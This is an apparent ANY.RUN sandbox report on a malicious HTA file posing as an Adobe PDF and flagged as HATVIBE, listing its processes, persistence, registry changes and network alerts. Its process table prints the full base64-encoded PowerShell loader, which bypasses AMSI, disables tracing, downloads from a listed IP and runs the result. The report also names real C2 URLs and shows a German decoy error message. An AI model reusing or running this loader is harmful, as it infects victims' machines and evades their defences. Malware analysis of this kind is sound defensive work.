| File name: | Adobe PDF.hta |
| Full analysis: | https://app.any.run/tasks/6ff7d2ac-8e82-476e-8446-62451b341d2f |
| Verdict: | Malicious activity |
| Analysis date: | April 29, 2025, 08:48:38 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/html |
| File info: | HTML document, ASCII text, with very long lines (3471), with CRLF line terminators |
| MD5: | 5CAF6A496B1B5EE03FE694309045FBB8 |
| SHA1: | E77EE1D4C63D2C525F44B09BEE76EADBDEE92FF5 |
| SHA256: | 1A04D1EE622B3288437EEB038F8832F277D41ECA706A1A4887D80C296047251F |
| SSDEEP: | 96:3y2iJsUOJnSgNSu340c3MU4L8o+lci4l/Jxk3OQS0JgykZhJx7hBP5ui:C2iJsUOJnSgNSms/Inv0JgyUhJx7hBPB |
MALICIOUS
HATVIBE has been detected (SCRIPT)
- mshta.exe (PID: 2136)
Changes powershell execution policy (Bypass)
- mshta.exe (PID: 2136)
- powershell.exe (PID: 7000)
Run PowerShell with an invisible window
- powershell.exe (PID: 7000)
- powershell.exe (PID: 6080)
Bypass execution policy to execute commands
- powershell.exe (PID: 7000)
- powershell.exe (PID: 6080)
Request from PowerShell that ran from MSHTA.EXE
- powershell.exe (PID: 7000)
Create files in the Startup directory
- powershell.exe (PID: 7000)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 7000)
SUSPICIOUS
The process hides Powershell's copyright startup banner
- mshta.exe (PID: 2136)
- powershell.exe (PID: 7000)
BASE64 encoded PowerShell command has been detected
- mshta.exe (PID: 2136)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 2136)
- powershell.exe (PID: 7000)
Base64-obfuscated command line is found
- mshta.exe (PID: 2136)
The process hide an interactive prompt from the user
- mshta.exe (PID: 2136)
- powershell.exe (PID: 7000)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 2136)
- powershell.exe (PID: 7000)
Runs shell command (SCRIPT)
- mshta.exe (PID: 2136)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 7000)
Creates new GUID (POWERSHELL)
- powershell.exe (PID: 7000)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 7000)
Connects to the server without a host name
- powershell.exe (PID: 7000)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 7000)
Application launched itself
- powershell.exe (PID: 7000)
Reverses array data (POWERSHELL)
- powershell.exe (PID: 7000)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7000)
The process checks if it is being run in the virtual environment
- powershell.exe (PID: 7000)
Retrieves command line args for running process (POWERSHELL)
- powershell.exe (PID: 7000)
INFO
Disables trace logs
- powershell.exe (PID: 7000)
Checks proxy server information
- powershell.exe (PID: 7000)
Auto-launch of the file from Startup directory
- powershell.exe (PID: 7000)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 7000)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 7000)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 7000)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7000)
Reads the software policy settings
- slui.exe (PID: 720)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 7000)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7000)
Reads Internet Explorer settings
- mshta.exe (PID: 2136)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .html | | | HyperText Markup Language (100) |
|---|
Total processes
137
Monitored processes
8
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 720 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2136 | "C:\Windows\SysWOW64\mshta.exe" "C:\Users\admin\AppData\Local\Temp\Adobe PDF.hta" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E770A288AF5} | C:\Windows\SysWOW64\mshta.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 3221225547 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3304 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4120 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5024 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 6080 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle hidden -NoLogo -NonInteractive -NoProfile -ExecutionPolicy Bypass -Command Add-Type -AssemblyName System.Windows.Forms;[System.Windows.Forms.MessageBox]::Show('Beim Öffnen dieses Dokuments ist ein Fehler aufgetreten ! Bitte aktualisieren Sie Ihre Version.', 'Adobe PDF Reader Fehlercode: cx91293', [System.Windows.Forms.MessageBoxButtons]::OK, [System.Windows.Forms.MessageBoxIcon]::Exclamation);Exit | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6468 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7000 | "C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle hidden -NoLogo -NonInteractive -NoProfile -ExecutionPolicy Bypass -Encoded "UwBlAHQALQBQAFMAUgBlAGEAZABMAGkAbgBlAE8AcAB0AGkAbwBuACAALQBIAGkAcwB0AG8AcgB5AFMAYQB2AGUAUwB0AHkAbABlACAAJwBTAGEAdgBlAE4AbwB0AGgAaQBuAGcAJwA7ADsAOwA7ADsAOwA7ADsAOwAsACwAJABhACAAPQAgADQAMgA7ACAAJABiACAAPQAgACIAYgBhAG4AYQBuAGEAIgA7ACAAJABjACAAPQAgAEAAKAApADsAIAAkAGQAIAA9ACAAJAB0AHIAdQBlADsAIAAkAGUAIAA9ACAAKABHAGUAdAAtAFIAYQBuAGQAbwBtACkAOwAgACQAZgAgAD0AIAAiACIAOwAgACQAZwAgAD0AIAAzAC4AMQA0ADEANQA7ACAAJABoACAAPQAgAEAAewB4AD0AMQA7AHkAPQAyAH0AOwAgACQAaQAgAD0AIAAkAG4AdQBsAGwAOwAgACQAagAgAD0AIABbAFMAeQBzAHQAZQBtAC4ARwB1AGkAZABdADoAOgBOAGUAdwBHAHUAaQBkACgAKQA7ACAAZgB1AG4AYwB0AGkAbwBuACAASQBuAGkAdABpAGEAbABpAHoAZQAtAFMAeQBzAHQAZQBtACAAewB9ACAAZgB1AG4AYwB0AGkAbwBuACAAQwBhAGwAaQBiAHIAYQB0AGUALQBNAGEAdAByAGkAeAAgAHsAfQAgAGYAdQBuAGMAdABpAG8AbgAgAEUAbgBnAGEAZwBlAC0AUQB1AGEAbgB0AHUAbQBEAHIAaQB2AGUAIAB7AH0AIABmAHUAbgBjAHQAaQBvAG4AIABTAHkAbgBjAC0ATQB1AGwAdABpAHYAZQByAHMAZQAgAHsAfQAgAEkAbgBpAHQAaQBhAGwAaQB6AGUALQBTAHkAcwB0AGUAbQA7ACAAQwBhAGwAaQBiAHIAYQB0AGUALQBNAGEAdAByAGkAeAA7ACAARQBuAGcAYQBnAGUALQBRAHUAYQBuAHQAdQBtAEQAcgBpAHYAZQA7ACAAUwB5AG4AYwAtAE0AdQBsAHQAaQB2AGUAcgBzAGUAOwA7ADsAOwBTAHQAYQByAHQALQBTAGwAZQBlAHAAIAAtAFMAZQBjAG8AbgBkAHMAIAAxADsAWwBSAGUARgBdAC4AIgBgAEEAJAAoAGUAYwBoAG8AIABzAHMAZQApAGAAbQBCACQAKABlAGMAaABvACAATAApAGAAWQAiAC4AIgBnAGAARQAkACgAZQBjAGgAbwAgAHQAdAB5ACkAcABgAEUAIgAoACgAIAAiAFMAeQB7ADMAfQBhAG4AYQB7ADEAfQB1AHQAewA0AH0AdABpAHsAMgB9AHsAMAB9AGkAbABzACIAIAAtAGYAJwBpAFUAdAAnACwAJwBnAGUAbQBlAG4AdAAuAEEAJwAsACIAbwBuAC4AQQBtAGAAcwAiACwAJwBzAHQAZQBtAC4ATQAnACwAJwBvAG0AYQAnACkAIAApAC4AIgAkACgAZQBjAGgAbwAgAGcAZQApAGAAVABmAGAAaQAkACgAZQBjAGgAbwAgAEUAbAApAEQAIgAoACgAIgB7ADAAfQB7ADIAfQBuAGkAewAxAH0AaQBsAGUAZAAiACAALQBmACcAYQBtACcALAAnAHQARgBhACcALAAiAGAAcwBpAEkAIgApACwAKAAiAHsAMgB9AHUAYgBsAHsAMAB9AGAALAB7ADEAfQB7ADAAfQAiACAALQBmACAAJwBpAGMAJwAsACcAUwB0AGEAdAAnACwAJwBOAG8AbgBQACcAKQApAC4AIgAkACgAZQBjAGgAbwAgAFMAZQApAHQAYABWAGEAJAAoAGUAYwBoAG8AIABMAFUARQApACIAKAAkACgAKQAsACQAKAAxACAALQBlAHEAIAAxACkAKQA7ACgAKAB7AH0AKQAuAGcAZQB0AHQAeQBwAGUAKAApACkALgAiAGEAUwBzAGAAZQBtAGIAbABZACIALgAiAEcAZQB0AHQAeQBgAFAARQAiACgAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAJwArACcAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQAnACsAJwBvAG4ALgBUAHIAYQBjACcAKwAnAGkAbgBnAC4AUAAnACsAJwBTAEUAdAB3AEwAJwArACcAbwBnACcAKwAnAFAAcgBvACcAKwAnAHYAaQAnACsAJwBkACcAKwAnAGUAJwArACcAcgAnACkAKQAuACIAZwBFAHQAZgBgAGkAZQBMAEQAIgAoACgAJwBlAHQAdwBQAHIAbwB2AGkAJwArACcAZABlACcAKwAnAHIAJwApACwAKAAnAE4AbwBuACcAKwAnAFAAJwArACcAdQBiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApACkALgAiAFMAZQBgAFQAVgBBAEwAYABVAGUAIgAoACQAbgB1AGwAbAAsACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4ARQB2AGUAbgB0AGkAbgBnAC4ARQB2AGUAbgB0AFAAcgBvAHYAaQBkAGUAcgAoAE4AZQB3AC0ARwB1AGkAZAApACkAKQA7ACQAdwAgAD0AIABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgB3AGUAYgByAGUAcQB1AGUAcwB0AF0AOgA6AEMAcgBlAGEAdABlACgAJwBoAHQAdABwADoALwAvADgAMwAuADEAMwA4AC4ANQAzAC4AMQA4ADYALwAxAC4AdAB4AHQAJwApADsAJAByAD0AJAB3AC4ARwBlAHQAUgBlAHMAcABvAG4AcwBlACgAKQA7ACQAcwA9ACQAcgAuAEcAZQB0AFIAZQBzAHAAbwBuAHMAZQBTAHQAcgBlAGEAbQAoACkAOwAkAGUAPQBbAFMAeQBzAHQAZQBtAC4ASQBPAC4AUwB0AHIAZQBhAG0AUgBlAGEAZABlAHIAXQA6ADoAbgBlAHcAKAAkAHMAKQA7ACQAYwA9ACQAZQAuAFIAZQBhAGQAVABvAEUAbgBkACgAKQA7ADsAUwB0AGEAcgB0AC0AUwBsAGUAZQBwACAALQBTAGUAYwBvAG4AZABzACAAMgA7ACYAKAAnACcALgBTAHUAYgBTAHQAcgBpAG4AZwAuAFQAbwBTAHQAcgBpAG4AZwAoACkAWwA2ADcALAA3ADIALAA2ADQAXQAtAEoAbwBpAG4AJwAnACkAJABjAA==" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
11 427
Read events
11 410
Write events
17
Delete events
0
Modification events
| (PID) Process: | (2136) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (2136) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2136) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (7000) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (7000) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (7000) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (7000) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (7000) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (7000) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (7000) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
0
Suspicious files
6
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6080 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:EC95085815838D531A6B1D79BB2E018E | SHA256:9D8E89CCF22D02B04BC3BAA4B2E6100170A0032D9A00F7F5BEB4D8FF97BD24B1 | |||
| 6080 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\CFBT8X478B9FZ0YS7UP5.temp | binary | |
MD5:A16CCAA169E15F26A8D4BC373352EC3B | SHA256:6DEC1DBA1EC2525FCD7B374CB323746205FA64AEAD024FFE7776F2AB04B6EDA9 | |||
| 7000 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_d1bqkerv.5xa.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7000 | powershell.exe | C:\Users\admin\AppData\Roaming\2.pdf | binary | |
MD5:6B3CFFA1BC572DD444B852FF99BFCA11 | SHA256:59C146AFB3468B86F759AEBC0420A08E60240D7539AE5A96B70DDB50F7AE6457 | |||
| 7000 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:8E7D26D71A1CAF822C338431F0651251 | SHA256:495E7C4588626236C39124CCE568968E874BEDA950319BA391665B43DE111084 | |||
| 7000 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_flg4mxir.xdo.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7000 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Windows.lnk | binary | |
MD5:5561D753ED04782EA2B4C1C8E261EC5D | SHA256:95851C4F38DBB9590FAC1AE0E0674B757F497DC45D0F38794830F40A8EB11BC0 | |||
| 6080 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:A16CCAA169E15F26A8D4BC373352EC3B | SHA256:6DEC1DBA1EC2525FCD7B374CB323746205FA64AEAD024FFE7776F2AB04B6EDA9 | |||
| 6080 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_qcbycx0q.j5t.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6080 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_bkiu2ign.ggs.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
25
DNS requests
16
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.32.238.112:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
7000 | powershell.exe | GET | 200 | 83.138.53.186:80 | http://83.138.53.186/1.txt | unknown | — | — | unknown |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
7000 | powershell.exe | GET | 200 | 83.138.53.186:80 | http://83.138.53.186/2.pdf | unknown | — | — | unknown |
4408 | WmiPrvSE.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicWinProPCA2011_2011-10-19.crl%20 | unknown | — | — | whitelisted |
7000 | powershell.exe | GET | 200 | 45.15.162.16:80 | http://45.15.162.16/gigant.txt | unknown | — | — | unknown |
3884 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4408 | WmiPrvSE.exe | GET | 200 | 2.16.164.130:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut_2010-06-23.crl | unknown | — | — | whitelisted |
3884 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.32.238.112:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.23.181.156:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.160.65:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
7000 | powershell.exe | 83.138.53.186:80 | — | HOSTHATCH | NL | unknown |
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
7000 | powershell.exe | 45.15.162.16:80 | — | DEDIPATH-LLC | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7000 | powershell.exe | Potentially Bad Traffic | ET HUNTING Terse Request for .txt - Likely Hostile |
7000 | powershell.exe | Potentially Bad Traffic | ET ATTACK_RESPONSE PowerShell NoProfile Command Received In Powershell Stagers |
7000 | powershell.exe | Potentially Bad Traffic | ET HUNTING PowerShell NonInteractive Command Common In Powershell Stagers |
7000 | powershell.exe | A Network Trojan was detected | LOADER [ANY.RUN] Gen.Powershell.Downloader Script Payload |
7000 | powershell.exe | Potentially Bad Traffic | ET HUNTING PowerShell Hidden Window Command Common In Powershell Stagers M1 |
7000 | powershell.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host PDF Request |
7000 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
7000 | powershell.exe | Misc activity | ET INFO Request for PDF via PowerShell |